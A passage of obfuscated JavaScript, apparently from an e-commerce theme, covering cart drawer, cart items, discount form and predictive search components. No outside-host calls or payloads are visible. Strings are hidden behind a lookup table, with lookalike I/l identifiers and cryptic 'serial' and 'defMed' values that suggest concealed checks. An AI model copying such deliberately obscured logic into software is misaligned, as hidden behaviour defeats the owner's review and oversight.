_0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let 